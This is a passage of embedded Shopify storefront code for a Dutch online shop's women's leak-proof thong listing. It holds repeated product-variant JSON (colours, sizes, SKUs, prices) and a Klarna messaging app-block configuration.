2XL（148-159LB）","options":["rood","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216940348,"title":"rood \/ 3XL（159-176LB）","option1":"rood","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591RED3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 3XL（159-176LB）","public_title":"rood \/ 3XL（159-176LB）","options":["rood","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216973116,"title":"rood \/ 4XL（176-198LB）","option1":"rood","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591RED4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 4XL（176-198LB）","public_title":"rood \/ 4XL（176-198LB）","options":["rood","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217005884,"title":"grijs \/ S（88-104LB）","option1":"grijs","option2":"S（88-104LB）","option3":null,"sku":"LF30248591HUIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ S（88-104LB）","public_title":"grijs \/ S（88-104LB）","options":["grijs","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217038652,"title":"grijs \/ M（104-115LB）","option1":"grijs","option2":"M（104-115LB）","option3":null,"sku":"LF30248591HUIM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ M（104-115LB）","public_title":"grijs \/ M（104-115LB）","options":["grijs","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217071420,"title":"grijs \/ L（115-132LB）","option1":"grijs","option2":"L（115-132LB）","option3":null,"sku":"LF30248591HUIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ L（115-132LB）","public_title":"grijs \/ L（115-132LB）","options":["grijs","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217104188,"title":"grijs \/ XL（132-148LB）","option1":"grijs","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591HUIXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ XL（132-148LB）","public_title":"grijs \/ XL（132-148LB）","options":["grijs","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217136956,"title":"grijs \/ 2XL（148-159LB）","option1":"grijs","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591HUI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 2XL（148-159LB）","public_title":"grijs \/ 2XL（148-159LB）","options":["grijs","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217169724,"title":"grijs \/ 3XL（159-176LB）","option1":"grijs","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591HUI3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 3XL（159-176LB）","public_title":"grijs \/ 3XL（159-176LB）","options":["grijs","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217202492,"title":"grijs \/ 4XL（176-198LB）","option1":"grijs","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591HUI4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 4XL（176-198LB）","public_title":"grijs \/ 4XL（176-198LB）","options":["grijs","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217235260,"title":"blauw \/ S（88-104LB）","option1":"blauw","option2":"S（88-104LB）","option3":null,"sku":"LF30248591LANS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ S（88-104LB）","public_title":"blauw \/ S（88-104LB）","options":["blauw","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217268028,"title":"blauw \/ M（104-115LB）","option1":"blauw","option2":"M（104-115LB）","option3":null,"sku":"LF30248591LANM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ M（104-115LB）","public_title":"blauw \/ M（104-115LB）","options":["blauw","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217300796,"title":"blauw \/ L（115-132LB）","option1":"blauw","option2":"L（115-132LB）","option3":null,"sku":"LF30248591LANL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ L（115-132LB）","public_title":"blauw \/ L（115-132LB）","options":["blauw","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217333564,"title":"blauw \/ XL（132-148LB）","option1":"blauw","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591LANXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ XL（132-148LB）","public_title":"blauw \/ XL（132-148LB）","options":["blauw","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217366332,"title":"blauw \/ 2XL（148-159LB）","option1":"blauw","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591LAN2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 2XL（148-159LB）","public_title":"blauw \/ 2XL（148-159LB）","options":["blauw","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217399100,"title":"blauw \/ 3XL（159-176LB）","option1":"blauw","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591LAN3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 3XL（159-176LB）","public_title":"blauw \/ 3XL（159-176LB）","options":["blauw","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217431868,"title":"blauw \/ 4XL（176-198LB）","option1":"blauw","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591LAN4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 4XL（176-198LB）","public_title":"blauw \/ 4XL（176-198LB）","options":["blauw","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217464636,"title":"beige \/ S（88-104LB）","option1":"beige","option2":"S（88-104LB）","option3":null,"sku":"LF30248591XINS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ S（88-104LB）","public_title":"beige \/ S（88-104LB）","options":["beige","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217497404,"title":"beige \/ M（104-115LB）","option1":"beige","option2":"M（104-115LB）","option3":null,"sku":"LF30248591XINM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ M（104-115LB）","public_title":"beige \/ M（104-115LB）","options":["beige","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217530172,"title":"beige \/ L（115-132LB）","option1":"beige","option2":"L（115-132LB）","option3":null,"sku":"LF30248591XINL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ L（115-132LB）","public_title":"beige \/ L（115-132LB）","options":["beige","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217562940,"title":"beige \/ XL（132-148LB）","option1":"beige","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591XINXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ XL（132-148LB）","public_title":"beige \/ XL（132-148LB）","options":["beige","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217595708,"title":"beige \/ 2XL（148-159LB）","option1":"beige","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591XIN2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 2XL（148-159LB）","public_title":"beige \/ 2XL（148-159LB）","options":["beige","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217628476,"title":"beige \/ 3XL（159-176LB）","option1":"beige","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591XIN3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 3XL（159-176LB）","public_title":"beige \/ 3XL（159-176LB）","options":["beige","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217661244,"title":"beige \/ 4XL（176-198LB）","option1":"beige","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591XIN4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 4XL（176-198LB）","public_title":"beige \/ 4XL（176-198LB）","options":["beige","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'NL',
        storefrontLanguage: 'nl',
        shopLocale: 'nl',
        shopDomain: 'ccluckstore.com',
        variantPrice: '1099',
        cartPrice: '0',
        selector: 'shopify-osm-Ad00rdEJFSUUwSHBkN__klarna_on_site_messaging_app_block_Vw69Qy',
        topPadding: '0',
        bottomPadding: '0',
      });
    } else {
      window.appBlockPlacements.push({
        productVariants: [{"id":48525216317756,"title":"groente \/ S（88-104LB）","option1":"groente","option2":"S（88-104LB）","option3":null,"sku":"LF30248591LVSS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ S（88-104LB）","public_title":"groente \/ S（88-104LB）","options":["groente","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216350524,"title":"groente \/ M（104-115LB）","option1":"groente","option2":"M（104-115LB）","option3":null,"sku":"LF30248591LVSM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ M（104-115LB）","public_title":"groente \/ M（104-115LB）","options":["groente","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216383292,"title":"groente \/ L（115-132LB）","option1":"groente","option2":"L（115-132LB）","option3":null,"sku":"LF30248591LVSL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ L（115-132LB）","public_title":"groente \/ L（115-132LB）","options":["groente","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216416060,"title":"groente \/ XL（132-148LB）","option1":"groente","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591LVSXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ XL（132-148LB）","public_title":"groente \/ XL（132-148LB）","options":["groente","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216448828,"title":"groente \/ 2XL（148-159LB）","option1":"groente","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591LVS2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 2XL（148-159LB）","public_title":"groente \/ 2XL（148-159LB）","options":["groente","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216481596,"title":"groente \/ 3XL（159-176LB）","option1":"groente","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591LVS3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 3XL（159-176LB）","public_title":"groente \/ 3XL（159-176LB）","options":["groente","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216514364,"title":"groente \/ 4XL（176-198LB）","option1":"groente","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591LVS4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 4XL（176-198LB）","public_title":"groente \/ 4XL（176-198LB）","options":["groente","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216547132,"title":"zwart \/ S（88-104LB）","option1":"zwart","option2":"S（88-104LB）","option3":null,"sku":"LF30248591HEIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ S（88-104LB）","public_title":"zwart \/ S（88-104LB）","options":["zwart","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216579900,"title":"zwart \/ M（104-115LB）","option1":"zwart","option2":"M（104-115LB）","option3":null,"sku":"LF30248591HEIM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ M（104-115LB）","public_title":"zwart \/ M（104-115LB）","options":["zwart","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216612668,"title":"zwart \/ L（115-132LB）","option1":"zwart","option2":"L（115-132LB）","option3":null,"sku":"LF30248591HEIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ L（115-132LB）","public_title":"zwart \/ L（115-132LB）","options":["zwart","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216645436,"title":"zwart \/ XL（132-148LB）","option1":"zwart","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591HEIXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ XL（132-148LB）","public_title":"zwart \/ XL（132-148LB）","options":["zwart","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216678204,"title":"zwart \/ 2XL（148-159LB）","option1":"zwart","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591HEI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 2XL（148-159LB）","public_title":"zwart \/ 2XL（148-159LB）","options":["zwart","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216710972,"title":"zwart \/ 3XL（159-176LB）","option1":"zwart","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591HEI3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 3XL（159-176LB）","public_title":"zwart \/ 3XL（159-176LB）","options":["zwart","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216743740,"title":"zwart \/ 4XL（176-198LB）","option1":"zwart","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591HEI4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 4XL（176-198LB）","public_title":"zwart \/ 4XL（176-198LB）","options":["zwart","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216776508,"title":"rood \/ S（88-104LB）","option1":"rood","option2":"S（88-104LB）","option3":null,"sku":"LF30248591REDS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ S（88-104LB）","public_title":"rood \/ S（88-104LB）","options":["rood","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216809276,"title":"rood \/ M（104-115LB）","option1":"rood","option2":"M（104-115LB）","option3":null,"sku":"LF30248591REDM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ M（104-115LB）","public_title":"rood \/ M（104-115LB）","options":["rood","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216842044,"title":"rood \/ L（115-132LB）","option1":"rood","option2":"L（115-132LB）","option3":null,"sku":"LF30248591REDL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ L（115-132LB）","public_title":"rood \/ L（115-132LB）","options":["rood","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216874812,"title":"rood \/ XL（132-148LB）","option1":"rood","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591REDXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ XL（132-148LB）","public_title":"rood \/ XL（132-148LB）","options":["rood","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216907580,"title":"rood \/ 2XL（148-159LB）","option1":"rood","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591RED2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 2XL（148-159LB）","public_title":"rood \/ 2XL（148-159LB）","options":["rood","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216940348,"title":"rood \/ 3XL（159-176LB）","option1":"rood","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591RED3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 3XL（159-176LB）","public_title":"rood \/ 3XL（159-176LB）","options":["rood","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216973116,"title":"rood \/ 4XL（176-198LB）","option1":"rood","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591RED4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 4XL（176-198LB）","public_title":"rood \/ 4XL（176-198LB）","options":["rood","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217005884,"title":"grijs \/ S（88-104LB）","option1":"grijs","option2":"S（88-104LB）","option3":null,"sku":"LF30248591HUIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ S（88-104LB）","public_title":"grijs \/ S（88-104LB）","options":["grijs","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217038652,"title":"grijs \/ M（104-115LB）","option1":"grijs","option2":"M（104-115LB）","option3":null,"sku":"LF30248591HUIM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ M（104-115LB）","public_title":"grijs \/ M（104-115LB）","options":["grijs","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217071420,"title":"grijs \/ L（115-132LB）","option1":"grijs","option2":"L（115-132LB）","option3":null,"sku":"LF30248591HUIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ L（115-132LB）","public_title":"grijs \/ L（115-132LB）","options":["grijs","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217104188,"title":"grijs \/ XL（132-148LB）","option1":"grijs","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591HUIXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ XL（132-148LB）","public_title":"grijs \/ XL（132-148LB）","options":["grijs","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217136956,"title":"grijs \/ 2XL（148-159LB）","option1":"grijs","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591HUI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 2XL（148-159LB）","public_title":"grijs \/ 2XL（148-159LB）","options":["grijs","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217169724,"title":"grijs \/ 3XL（159-176LB）","option1":"grijs","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591HUI3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 3XL（159-176LB）","public_title":"grijs \/ 3XL（159-176LB）","options":["grijs","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217202492,"title":"grijs \/ 4XL（176-198LB）","option1":"grijs","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591HUI4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 4XL（176-198LB）","public_title":"grijs \/ 4XL（176-198LB）","options":["grijs","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217235260,"title":"blauw \/ S（88-104LB）","option1":"blauw","option2":"S（88-104LB）","option3":null,"sku":"LF30248591LANS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ S（88-104LB）","public_title":"blauw \/ S（88-104LB）","options":["blauw","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217268028,"title":"blauw \/ M（104-115LB）","option1":"blauw","option2":"M（104-115LB）","option3":null,"sku":"LF30248591LANM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ M（104-115LB）","public_title":"blauw \/ M（104-115LB）","options":["blauw","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217300796,"title":"blauw \/ L（115-132LB）","option1":"blauw","option2":"L（115-132LB）","option3":null,"sku":"LF30248591LANL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ L（115-132LB）","public_title":"blauw \/ L（115-132LB）","options":["blauw","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217333564,"title":"blauw \/ XL（132-148LB）","option1":"blauw","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591LANXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ XL（132-148LB）","public_title":"blauw \/ XL（132-148LB）","options":["blauw","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217366332,"title":"blauw \/ 2XL（148-159LB）","option1":"blauw","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591LAN2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 2XL（148-159LB）","public_title":"blauw \/ 2XL（148-159LB）","options":["blauw","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217399100,"title":"blauw \/ 3XL（159-176LB）","option1":"blauw","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591LAN3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 3XL（159-176LB）","public_title":"blauw \/ 3XL（159-176LB）","options":["blauw","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217431868,"title":"blauw \/ 4XL（176-198LB）","option1":"blauw","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591LAN4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 4XL（176-198LB）","public_title":"blauw \/ 4XL（176-198LB）","options":["blauw","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217464636,"title":"beige \/ S（88-104LB）","option1":"beige","option2":"S（88-104LB）","option3":null,"sku":"LF30248591XINS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ S（88-104LB）","public_title":"beige \/ 